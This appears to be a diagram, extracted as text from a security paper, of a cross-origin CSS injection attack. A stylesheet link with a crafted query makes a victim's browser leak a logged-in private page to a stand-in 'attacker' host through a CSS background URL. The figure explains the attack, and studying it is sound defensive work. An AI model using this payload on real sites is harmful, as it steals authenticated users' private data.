 Clockworks!
Attacker
Victim
Target
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
GET /hampsterdance
2
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
3
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
GET /?SECRET_INFORMATION
4
HTTP/1.1 204 Owned